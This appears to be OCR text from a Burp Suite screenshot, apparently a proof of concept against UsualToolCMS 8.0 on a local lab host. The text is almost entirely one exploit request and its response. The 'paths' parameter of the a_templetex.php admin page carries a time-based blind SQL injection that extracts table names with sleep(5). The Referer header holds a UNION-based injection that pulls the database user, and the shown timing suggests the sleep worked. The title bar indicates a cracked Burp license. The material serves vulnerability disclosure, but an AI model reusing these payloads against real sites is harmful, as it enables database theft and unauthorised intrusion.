 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.8.108:8081 ?
Request
Raw Params Headers Hex
GET
/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?t=open&id=1
&paths=templete/index%27%20where%20id=1%20and%20if(ascii(subs
tring((select%20table_name%20from%20information_schema.tables%2
0where%20table_schema=database()%20limit%200,1),1,1))%3E0,sleep(5)
,1)--+ HTTP/1.1
Host: 192.168.8.108:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_boo
k_category.php?t=mon&id=1%20UNION%20ALL%20SELECT%20NUL
L,CONCAT(0x71766a7671,user(),0x716b627671),NULL
Connection: close
Cookie: UTCMSLanguage=zh;
PHPSESSID=r829jtlf9ciaro2osok850cea0
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 02:04:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 7298
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
<meta http-equiv="content-language" content="zh-CN" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="UsualToolCMS,UsualTool.com"
? < + > Type a search term 0 matches
Done 7,645 bytes | 8,361 millis